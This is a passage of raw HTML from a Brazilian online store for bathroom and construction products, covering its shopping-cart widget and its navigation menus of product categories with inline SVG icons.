de Desconto</span></div></div><div class="e-minicart__footer"><div class="e-minicart__total"><div class="divSubtotal-cart"><p>Subtotal: </p><em></em></div><div class="divFrete" style="display: none;"><p>Frete: </p><em></em></div><div class="divCupom" style="display: none;"><p>Descontos: </p><em></em></div><div class="divTotal-cart"><strong>Total: </strong><em></em></div><div class="portal-totalizers-ref"></div><script>$('.portal-totalizers-ref').minicart({ showMinicart: false, showTotalizers: true, showShippingOptions: false });</script></div><div class="e-minicart__buy"><a href="/checkout" class="x-btn-buy">fechar pedido</a></div></div><div class="EminicartContComp">Continuar comprando</div></div></div></div><p> Sacola </p></li><li class="e-header__info--item e-header__info--item-help"><a class="e-header__info--item-help-icon" href="/institucional/fale-com-a-gente"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M10.4996 9.00224C10.6758 8.50136 11.0236 8.079 11.4814 7.80998C11.9391 7.54095 12.4773 7.4426 13.0006 7.53237C13.524 7.62213 13.9986 7.89421 14.3406 8.30041C14.6825 8.70661 14.8697 9.22072 14.8689 9.75168C14.8689 11.2506 12.6205 12 12.6205 12M12.6495 15H12.6595M12.4996 20C17.194 20 20.9996 16.1944 20.9996 11.5C20.9996 6.80558 17.194 3 12.4996 3C7.8052 3 3.99962 6.80558 3.99962 11.5C3.99962 12.45 4.15547 13.3636 4.443 14.2166C4.55119 14.5376 4.60529 14.6981 4.61505 14.8214C4.62469 14.9432 4.6174 15.0286 4.58728 15.1469C4.55677 15.2668 4.48942 15.3915 4.35472 15.6408L2.71906 18.6684C2.48575 19.1002 2.36909 19.3161 2.3952 19.4828C2.41794 19.6279 2.50337 19.7557 2.6288 19.8322C2.7728 19.9201 3.01692 19.8948 3.50517 19.8444L8.62619 19.315C8.78127 19.299 8.85881 19.291 8.92949 19.2937C8.999 19.2963 9.04807 19.3029 9.11586 19.3185C9.18478 19.3344 9.27145 19.3678 9.44478 19.4345C10.3928 19.7998 11.4228 20 12.4996 20Z" stroke="currentColor" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path></g></svg></a><p> Ajuda </p></li><li class="e-header__info--item e-header__info--item-whatsapp"><a class="e-header__info--item-whatsapp-icon" href="https://api.whatsapp.com/send?phone=5511991482238" target="_blank"><img src="/arquivos/logowhats.png?v=636989865374600000" alt="clique para falar via whatsapp" /></a></li></ul></div></div></div></div><div class="e-header__menu--item-dropdown"><ul class="e-header__menu--item-dropdown-menu"><li class="e-header__menu--item-dropdown-menu-item e-hide"><a href="" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-dinamico"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
                            <g>
                                <path d="M16 2.421l4.296 8.909 9.769 1.452-7.075 7.057 0.238 1.416 1.415 8.443-8.644-4.649-8.643 4.652 1.415-8.444 0.237-1.416-7.073-7.059 9.768-1.452 0.642-1.329zM15.999 0.486c-0.896 0-1.712 0.505-2.093 1.296l-3.622 7.52-8.335 1.239c-0.856 0.128-1.567 0.713-1.843 1.512-0.276 0.802-0.067 1.684 0.537 2.286l6.106 6.1-1.417 8.458c-0.143 0.852 0.226 1.707 0.949 2.206 0.397 0.273 0.864 0.411 1.332 0.411 0.385 0 0.77-0.093 1.119-0.281l7.266-3.912 7.266 3.912c0.349 0.187 0.735 0.281 1.118 0.281 0.468 0 0.934-0.138 1.333-0.411 0.722-0.498 1.091-1.353 0.947-2.206l-1.417-8.458 6.11-6.1c0.605-0.601 0.812-1.485 0.536-2.286s-0.988-1.385-1.843-1.512l-8.333-1.239-3.624-7.52c-0.378-0.791-1.195-1.295-2.093-1.295z" />
                            </g>
                        </svg></span>
                    Link Dinâmico

                </a></li><li class="e-header__menu--item-dropdown-menu-item"><a href="/" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-lancamento"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><polyline class="cls-1" points="35.4 46.9 17.5 53.2 52.5 65.5 87.5 53.2 69.6 46.9" /><path class="cls-2" d="M75.3,32.2c2.8-3.4,1.2-8.6-3.2-9.7l-7-1.8c-1.5-.4-2.8-1.3-3.6-2.6l-3.8-6.1c-2.4-3.8-7.8-3.8-10.2,0l-3.8,6.1c-.8,1.3-2.1,2.3-3.6,2.6l-7,1.8c-4.3,1.1-6,6.3-3.2,9.7l4.6,5.6c1,1.2,1.5,2.7,1.4,4.3l-.3,5.2v2c-.4,4.4,4,7.7,8.1,6l6.7-2.7c1.4-.6,3-.6,4.5,0l6.7,2.7c4.1,1.7,8.6-1.6,8.3-6v-2c-.1,0-.5-5.2-.5-5.2,0-1.5.4-3.1,1.4-4.3l4.6-5.6h0Z" /><path class="cls-1" d="M87.5,69v14.6l-34.3,12.1c-.4.2-.9.2-1.3,0l-34.3-12.1v-14.6" /><path class="cls-1" d="M52.5,65.5l-9.5,10.3c-.5.6-1.4.8-2.2.5l-30.8-10.8c-1.4-.5-1.8-2.2-.8-3.3l8.3-9" /><path class="cls-1" d="M87.5,53.2l8.3,9c1,1.1.6,2.8-.8,3.3l-30.8,10.8c-.8.3-1.6,0-2.2-.5l-9.5-10.3" /><line class="cls-1" x1="52.5" y1="95" x2="52.5" y2="67" /></g></g></g></g></svg></span>
                    Lançamentos

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Lançamentos </p><div class="content-items"><a class="see-all" href="/">Ver todos</a><a class="category" href="/ambiente-acessibilidade">Revestir Ambiente Acessibilidade</a><a class="category" href="/ambiente-conforto">Revestir Ambiente Conforto</a><a class="category" href="/ambiente-sala-de-banho">Revestir Ambiente Sala de Banho</a></div></div><!--<li class="e-header__menu-item-dropdown-menu-item">
                <a href="/astra-conceito" class="e-header__menu-item-dropdown-menu-item-link">
                    <span class="e-header__menu-item-dropdown-menu-item-link-astra-conceito">
                        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105">
  <defs>
    <style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style>
  </defs> --><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><!--<g>
    <g id="Camada_2">
      <g id="Camada_1-2">
        <g>
          <path class="cls-1" d="M101.6,52.5c0,4.2-4.4,7.8-5.4,11.7-1.1,4,.9,9.3-1.1,12.9-2.1,3.6-7.7,4.5-10.6,7.4s-3.8,8.5-7.4,10.6c-3.5,2-8.8,0-12.9,1.1s-7.5,5.4-11.7,5.4-7.8-4.4-11.7-5.4c-4-1.1-9.3.9-12.9-1.1-3.6-2.1-4.5-7.7-7.4-10.6-2.9-2.9-8.5-3.8-10.6-7.4-2-3.5,0-8.8-1.1-12.9-1-3.9-5.4-7.5-5.4-11.7s4.4-7.8,5.4-11.7c1.1-4-.9-9.3,1.1-12.9,2.1-3.6,7.7-4.5,10.6-7.4,2.9-2.9,3.8-8.5,7.4-10.6,3.5-2,8.8,0,12.9-1.1,3.9-1,7.5-5.4,11.7-5.4s7.8,4.4,11.7,5.4c4,1.1,9.3-.9,12.9,1.1,3.6,2.1,4.5,7.7,7.4,10.6,2.9,2.9,8.5,3.8,10.6,7.4,2,3.5,0,8.8,1.1,12.9,1,3.9,5.4,7.5,5.4,11.7Z"/>
          <g>
            <path class="cls-2" d="M56.7,73.8l21.6-21.2c1.9-1.9,2.3-4.8,1-7.1l-4.7-8.5c-1.1-1.9-3-3.1-5.2-3.1h-33.8c-2.2,0-4.2,1.2-5.2,3.1l-4.7,8.5c-1.3,2.3-.9,5.3,1,7.1l21.6,21.2c2.3,2.3,6,2.3,8.3,0h0Z"/>
            <line class="cls-2" x1="25.1" y1="49.6" x2="79.9" y2="49.6"/>
            <polyline class="cls-2" points="33.9 35.8 42.5 49.6 52.5 34.4"/>
            <polyline class="cls-2" points="52.5 34.4 62.7 49.6 71.7 35.6"/>
            <polyline class="cls-2" points="42.5 49.6 52.5 75.5 62.7 49.6"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>
                    </span>
                    Linha Premium

                </a>
            </li>
            <div class="e-header__menu-item-dropdown-item-content">
                <p> Linha Premium </p>
                <div class="content-items">
                    <a class="see-all" href="/astra-conceito">Ver todos</a>
                    <a class="category" href="/astra-conceito/banheiras-conceito">Banheiras
                        Premium</a>
                    <a class="category" href="/astra-conceito/spas">Spas</a>
                    <a class="category" href="/astra-conceito/cubas-de-apoio">Cubas de apoio</a>
                    <a class="category" href="/astra-conceito/espelhos">Espelhos</a>
                    <a class="category" href="/astra-conceito/lixeiras">Lixeiras</a>
                    <a class="category" href="/astra-conceito/acessorios-para-banheiro">Acessórios para
                        banheiro</a>
                    <a class="category" href="/astra-conceito/monocomandos">Monocomandos</a>
                </div>
            </div>--><div class="e-header__menu--item-dropdown-item-content"><p> Ação do Bem </p><div class="content-items"><a class="see-all" href="/utilidades-domesticas/acao-do-bem">Ver
                        produtos</a></div></div><li class="e-header__menu--item-dropdown-menu-item"><a href="/acessibilidade" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-acessibilidade"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #005ea7;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #0096d3;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><path class="cls-2" d="M80.6,21.4c-4.9,0-9-4-9-8.9s4-8.9,9-8.9,8.9,4,8.9,8.9-4,8.9-8.9,8.9Z" /><path class="cls-2" d="M68.3,65.7h12.5l-5,14.5c-.9,2.7,1.1,5.5,3.9,5.5h0c1.8,0,3.3-1.1,3.9-2.8l6.8-19.5c1-3-1.2-6.1-4.3-6.1h-22.2" /><path class="cls-2" d="M61.9,55.2l16-19.6c2.1-2.6,1-6.6-2.2-7.8l-20.3-7.8c-2-.8-4.2-.8-6.2-.2-1.5.5-2.9,1.4-4,2.6l-8.8,9.4c-1.4,1.1-1.9,3-1.3,4.6,1,2.7,4.3,3.6,6.5,1.8l9.1-9.8,10.8,3.9-12.1,14.9" /><g><path class="cls-1" d="M41.8,91.3c-9.5,0-17.2-7.7-17.2-17.2s7.7-17.2,17.2-17.2,17.2,7.7,17.2,17.2-7.7,17.2-17.2,17.2Z" /><line class="cls-1" x1="29.2" y1="61.5" x2="22.6" y2="54.8" /><line class="cls-1" x1="60.9" y1="93.1" x2="54.4" y2="86.7" /><circle class="cls-1" cx="41.8" cy="74.1" r="27.4" /></g></g></g></g></g></svg></span>
                    Acessibilidade

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Acessibilidade </p><div class="content-items"><a class="see-all" href="/acessibilidade">Ver todos</a><a class="category" href="/acessibilidade/barras-de-apoio">Barras de
                        apoio</a><a class="category" href="/acessibilidade/bancos-e-cadeiras">Bancos e
                        Cadeiras</a><a class="category" href="/assentos-sanitarios/assentos-para-acessibilidade">Assentos
                        Sanitários</a></div></div><li class="e-header__menu--item-dropdown-menu-item"><a href="/acessorios-para-construcao" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-acessorios-para-construcao"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1, .cls-2, .cls-3 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-1, .cls-3 {
        stroke: #0096d3;
      }

      .cls-2 {
        stroke: #005ea7;
      }

      .cls-2, .cls-3 {
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><g><path class="cls-2" d="M3.4,80.4c5.9,0,5.9,4.8,11.8,4.8s5.9-4.8,11.8-4.8,5.9,4.8,11.8,4.8,5.9-4.8,11.8-4.8" /><path class="cls-2" d="M3.4,19.8c5.9,0,5.9,4.8,11.8,4.8s5.9-4.8,11.8-4.8,5.9,4.8,11.8,4.8,5.9-4.8,11.8-4.8" /><path class="cls-2" d="M3.4,40c5.9,0,5.9,4.8,11.8,4.8s5.9-4.8,11.8-4.8,5.9,4.8,11.8,4.8,5.9-4.8,11.8-4.8" /><path class="cls-2" d="M3.4,60.2c5.9,0,5.9,4.8,11.8,4.8s5.9-4.8,11.8-4.8,5.9,4.8,11.8,4.8,5.9-4.8,11.8-4.8" /></g><rect class="cls-1" x="50.8" y="14.2" width="50.8" height="76.5" rx="3.9" ry="3.9" /><g><path class="cls-3" d="M66.7,32h16.3c2.6,0,4.6,2.1,4.6,4.6v31.8c0,2.5-2.1,4.6-4.6,4.6h-16.3" /><path class="cls-3" d="M69.1,32h0c2.6,0,4.6,2.1,4.6,4.6v31.8c0,2.5-2.1,4.6-4.6,4.6h0" /></g></g></g></g></g></svg></span>
                    Acessórios para Construção

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Acessórios para Construção </p><div class="content-items"><a class="see-all" href="/acessorios-para-construcao">Ver todos</a><a class="category" href="/hidraulica/mictorios-e-bacias-turcas">Bacias
                        Turcas e Mictórios</a><a class="category" href="/acessorios-para-construcao/caixas-para-massa">Caixas Para
                        Massa</a><a class="category" href="/acessorios-para-construcao/cantoneiras-para-revestimento">Cantoneiras
                        para revestimento</a><a class="category" href="/acessorios-para-construcao/desempenadeiras">Desempenadeiras</a><a class="category" href="/hidraulica/grelha-de-ventilacao">Grelha de
                        Ventilação</a><a class="category" href="/acessorios-para-construcao/espacadores-e-protetores-para-ferragens">Espaçadores
                        e Protetores para ferragens</a><a class="category" href="/acessorios-para-construcao/niveladores">Niveladores</a><a class="category" href="/acessorios-para-construcao/shafts-e-carenagens">Shafts e
                        Carenagens</a></div></div><!--<li class="e-header_menu-item-dropdown-menu-item">
<a href="/aquecedor-a-gas" class="e-header_menu-item-dropdown-menu-item-link">
    <span class="e-header_menu-item-dropdown-menu-item-link-aquecedor-a-gas">
         Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            width="51.6px" height="55.7px" viewBox="0 0 51.6 55.7"
            style="enable-background:new 0 0 51.6 55.7;" xml:space="preserve">
            <defs>
            </defs>
            <g>
                <g>
                    <g>
                        <g>
                            <g>
                                <g>
                                    <polygon
                                        points="10.7,45.7 18,51.1 8.6,55.6                      " />
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <path d="M15.7,23.3c-7.6,7.2-3.3,14.5-1,18.5c1.9,3.4-2.2,6.7-2.3,6.8l1.9,2.3c2.2-1.7,5.6-6.1,3-10.6
c-2.8-4.9-4.9-9.7,0.5-14.8L15.7,23.3z" />
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <polygon
                                        points="23.2,45.8 30.5,51.2 21.1,55.7                       " />
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <path d="M28.2,23.3c-7.6,7.2-3.3,14.5-1,18.5c1.9,3.4-2.2,6.7-2.3,6.8l1.9,2.3c2.2-1.7,5.6-6.1,3-10.6
c-2.8-4.9-4.9-9.7,0.5-14.8L28.2,23.3z" />
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <polygon
                                        points="35.7,45.8 43,51.2 33.6,55.7                         " />
                                </g>
                            </g>
                        </g>
                        <g>
                            <g>
                                <g>
                                    <path d="M40.7,23.3c-7.6,7.2-3.3,14.5-1,18.5c1.9,3.4-2.2,6.7-2.3,6.8l1.9,2.3c2.2-1.7,5.6-6.1,3-10.6
c-2.8-4.9-4.9-9.7,0.5-14.8L40.7,23.3z" />
                                </g>
                            </g>
                        </g>
                    </g>
                    <g>
                        <g>
                            <g>
                                <path d="M38.6,42.9l-25.5,0.1c-7.2,0-13-5.8-13-13l0-16.8c0-7.2,5.8-13,13-13L38.5,0c7.2,0,13,5.8,13,13l0,16.8
C51.6,37,45.8,42.8,38.6,42.9z M13,3.1c-5.5,0-10,4.5-10,10l0,16.8c0,5.5,4.5,10,10,10l25.5-0.1c5.5,0,10-4.5,10-10l0-16.8
c0-5.5-4.5-10-10-10L13,3.1z" />
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </svg>

    </span>
    Aquecedor a Gás
</a>
</li>--><li class="e-header__menu--item-dropdown-menu-item "><a href="/armarios-e-espelhos" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-armarios-e-espelhos"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1, .cls-2, .cls-3 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-1, .cls-3 {
        stroke: #0096d3;
      }

      .cls-2 {
        stroke: #005ea7;
      }

      .cls-2, .cls-3 {
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><path class="cls-1" d="M83.6,97.5c-20.7,4.3-41.4,4.3-62.1,0-1.9-.4-3.6-2.3-3.9-4.2-3.5-27.2-3.5-54.5,0-81.7.2-1.9,2-3.8,3.9-4.2,20.7-4.3,41.4-4.3,62.1,0,1.9.4,3.6,2.3,3.9,4.2,3.5,27.2,3.5,54.5,0,81.7-.2,1.9-2,3.8-3.9,4.2h0Z" /><rect class="cls-3" x="25.4" y="15.9" width="54.3" height="73.1" /><g><line class="cls-2" x1="72.7" y1="68.4" x2="59" y2="82.2" /><line class="cls-2" x1="72.7" y1="54.6" x2="45.2" y2="82.2" /></g></g></g></g></g></svg></span>
                    Armários e Espelhos

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Armários e Espelhos </p><div class="content-items"><a class="see-all" href="/armarios-e-espelhos">Ver todos</a><a class="category" href="/armarios-e-espelhos/armarios">Armários</a><a class="category" href="/armarios-e-espelhos/espelhos">Espelhos</a><a class="category" href="/armarios-e-espelhos/desembacador-de-espelho">Desembaçador de
                        espelho</a></div></div><li class="e-header__menu--item-dropdown-menu-item"><a href="/assentos-sanitarios/assentos-sanitarios" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-assentos-sanitarios"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><path class="cls-1" d="M81.6,66.6s8.8-7.6,8.8-30S71.3,3.2,53.7,3.2h-2.4C33.7,3.2,14.6,14.1,14.6,36.5s8.8,30,8.8,30" /><path class="cls-2" d="M66.4,14.7c7.8,3.1,15,9.6,15,21.8" /><path class="cls-1" d="M91,81c0,14-17.2,20.8-38.5,20.8s-38.5-6.8-38.5-20.8,22.5-17.6,38.5-17.6,38.5-.1,38.5,17.6h0Z" /><path class="cls-1" d="M32.7,75.3c-2.4,1.4-2.5,4.3-.3,6.5,3.8,3.7,10.3,7,20.1,7s16.4-3.3,20.1-7c2.2-2.2,2.1-5.2-.3-6.5,0,0,0,0,0,0-5.4-3-13.1-3-19.2-3h-1c-6.2,0-13.9,0-19.2,3,0,0,0,0,0,0Z" /></g></g></g></g></svg></span>
                    Assentos Sanitários

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Assentos Sanitários </p><div class="content-items"><a class="see-all" href="/assentos-sanitarios/assentos-sanitarios">Ver todos</a><a class="category" href="https://astra-sa.com/simulador-de-assento.html">Encontre seu Assento
                        Ideal</a><a class="category" href="/assentos-sanitarios/assentos-para-acessibilidade">Assentos para
                        Acessibilidade</a><a class="category" href="/assentos-sanitarios/assentos-infantis">Assentos
                        Infantis</a><a class="category" href="/lettering">Assento Sanitário Linha Fun</a><a class="category" href="/assentos-sanitarios/acessorios">Acessórios para Assentos Sanitários</a></div></div><li class="e-header__menu--item-dropdown-menu-item"><a href="/banheiras" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-banheiras"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><path class="cls-2" d="M16.4,78.3l-1.9,6.5c-.9,3,1.4,5.9,4.4,5.9h0c1.7,0,3.3-.9,4.1-2.4l2.8-5.2" /><path class="cls-2" d="M86.7,78.3l1.9,6.5c.9,3-1.3,5.9-4.4,5.9h0c-1.7,0-3.3-.9-4.1-2.4l-2.8-5.2" /><path class="cls-1" d="M98.1,43.3l-25.4,6.2c-13.7,3.3-27.7,5-41.8,5H7c-2.5,0-4.6-2.1-4.6-4.6h0c0-2.5,2.1-4.6,4.6-4.6h23.9c14.1,0,28.1-1.7,41.8-5l25.4-6.2c2.5,0,4.6,2.1,4.6,4.6h0c0,2.5-2.1,4.6-4.6,4.6Z" /><path class="cls-1" d="M6.5,55.2h0c0,15.8,12.8,28.6,28.6,28.6h33.9c15.8,0,28.6-12.8,28.6-28.6h0v-11.9" /><circle class="cls-2" cx="40.8" cy="32.3" r="4.8" /><circle class="cls-2" cx="55.7" cy="21" r="6.8" /></g></g></g></g></svg></span>
                    Banheiras e Spas

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Banheiras e Spas </p><div class="content-items"><a class="see-all" href="/banheiras">Ver todos</a><a class="category" href="/banheiras/hidromassagem">Hidromassagem</a><a class="category" href="/banheiras/imersao">Imersão</a><a class="category" href="/astra-conceito/spas">Spas</a><a class="category" href="/banheiras/ofuros">Ofurôs</a></div></div><li class="e-header__menu--item-dropdown-menu-item"><a href="/hidraulica/calhas" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-calhas"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" id="Camada_2" viewBox="0 0 102.59 80.36"><defs><style>
      .cls-1, .cls-2 {
        stroke-linecap: round;
      }

      .cls-1, .cls-2, .cls-3 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-1, .cls-3 {
        stroke: #0096d3;
      }

      .cls-2 {
        stroke: #005ea7;
      }
    </style></defs><g id="Camada_1-2" data-name="Camada_1"><g><path class="cls-3" d="M6.87,26.78h88.84c2.69,0,4.87,2.18,4.87,4.87v9.7c0,8.14-6.61,14.74-14.74,14.74H16.74c-8.14,0-14.74-6.61-14.74-14.74v-9.7c0-2.69,2.18-4.87,4.87-4.87Z" /><path class="cls-3" d="M30.07,26.78v14.57c0,8.14-6.6,14.74-14.74,14.74" /><g><line class="cls-1" x1="36.17" y1="57.1" x2="36.17" y2="78.36" /><line class="cls-1" x1="66.38" y1="78.36" x2="66.38" y2="57.1" /></g><g><line class="cls-2" x1="14" y1="2" x2="17.99" y2="12" /><line class="cls-2" x1="31.65" y1="2" x2="35.64" y2="12" /><line class="cls-2" x1="49.3" y1="2" x2="53.29" y2="12" /><line class="cls-2" x1="84.6" y1="2" x2="88.59" y2="12" /><line class="cls-2" x1="66.95" y1="2" x2="70.94" y2="12" /></g></g></g></svg></span>
                    Calhas

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Calhas </p><div class="content-items"><a class="see-all" href="/hidraulica/calhas">Ver produtos</a><a class="see-all" href="https://astra-sa.com/calhas.asp">Simulador de calhas</a></div></div><li class="e-header__menu--item-dropdown-menu-item"><a href="/chuveiros-e-torneiras" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-chuveiros-e-torneiras"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1, .cls-2, .cls-3 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-1, .cls-3 {
        stroke: #0096d3;
      }

      .cls-2 {
        stroke: #005ea7;
      }

      .cls-2, .cls-3 {
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><g><line class="cls-1" x1="35.8" y1="62.2" x2="101.4" y2="62.2" /><path class="cls-1" d="M88.6,40.3v-10.2c0-8.8-7.1-15.9-15.9-15.9h-8.3c-8.8,0-15.9,7.1-15.9,15.9v10.2c-7.9,6-13,15.6-13,26.3h0c0,4.2,3.4,7.6,7.6,7.6h50.9c4.2,0,7.6-3.4,7.6-7.6h0c0-10.7-5.1-20.2-13-26.3h0Z" /></g><line class="cls-3" x1="47.7" y1="27.6" x2="3.4" y2="27.6" /><line class="cls-3" x1="42.5" y1="45.8" x2="3.4" y2="45.8" /><g><line class="cls-2" x1="43.4" y1="83.5" x2="43.4" y2="90.9" /><line class="cls-2" x1="56" y1="83.5" x2="56" y2="90.9" /><line class="cls-2" x1="68.6" y1="83.5" x2="68.6" y2="90.9" /><line class="cls-2" x1="93.7" y1="83.5" x2="93.7" y2="90.9" /><line class="cls-2" x1="81.1" y1="83.5" x2="81.1" y2="90.9" /></g></g></g></g></g></svg></span>
                    Chuveiros e Torneiras

                </a></li><div class="e-header__menu--item-dropdown-item-content"><p> Chuveiros e Torneiras </p><div class="content-items"><a class="see-all" href="/chuveiros-e-torneiras">Ver todos</a><a class="category" href="/chuveiros-e-torneiras/chuveiros-eletricos">Chuveiros
                        Elétricos</a><a class="category" href="/chuveiros-e-torneiras/chuveiros-frios">Chuveiros
                        Frios</a><a class="category" href="/chuveiros-e-torneiras/resistencias">Resistências</a><a class="category" href="/chuveiros-e-torneiras/bracos-para-chuveiro">Braços para
                        chuveiro</a></div></div><li class="e-header__menu--item-dropdown-menu-item "><a href="/cubas-e-gabinetes" class="e-header__menu--item-dropdown-menu-item-link"><span class="e-header__menu--item-dropdown-menu-item-link-cubas-e-gabinetes"><!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In  --><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 105 105"><defs><style>
      .cls-1 {
        stroke: #0096d3;
      }

      .cls-1, .cls-2 {
        fill: none;
        stroke-linejoin: round;
        stroke-width: 4px;
      }

      .cls-2 {
        stroke: #005ea7;
        stroke-linecap: round;
      }
    </style></defs><!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  --><g><g id="Camada_2"><g id="Camada_1-2"><g><ellipse class="cls-1" cx="52.5" cy="43.1" rx="49.2" ry="28.9" /><path class="cls-2" d="M12.2,43.1c0-10.3,16.2-21.4,40.3-21.4" /><ellipse class="cls-2" cx="52.5" cy="63.1" rx="7.3" ry="3.8" /><path class="cls-1" d="M101.7,43.1c0,26.4-22,47.7-49.2,47.7S3.3,69.4,3.3,43.1" /></g></g></g></g></svg></span>
                    Cubas e Gabinetes

